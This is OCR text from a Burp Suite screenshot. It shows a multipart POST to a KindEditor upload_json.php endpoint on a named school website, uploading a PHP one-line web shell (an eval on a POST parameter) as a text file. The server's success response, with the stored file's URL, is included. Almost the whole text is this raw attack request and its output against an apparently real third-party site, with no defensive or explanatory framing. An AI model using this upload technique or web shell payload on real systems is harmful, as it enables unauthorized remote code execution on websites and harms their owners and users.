 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://www.azhopechineseschool.org ?
Request
Raw Params Headers Hex
POST /static/school/tool/kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host: www.azhopechineseschool.org
Connection: close
Content-Length: 324
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiKJrFYWVVJt5zgrB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryiKJrFYWVVJt5zgrB
Content-Disposition: form-data; name="imgFile"; filename="1.txt"
Content-Type: text/plain
<?php @eval($_POST[cmd]);?>
------WebKitFormBoundaryiKJrFYWVVJt5zgrB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 May 2022 02:05:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 95
Connection: close
Content-Type: text/html; charset=UTF-8
{"error":0,"url":"http:\/\/www.minghuaedu.org\/ischool_ftp\/ischool\/20220524190525_35459.tx
t"}
? < + > Type a search term 0 matches
Done 285 bytes | 63,265 millis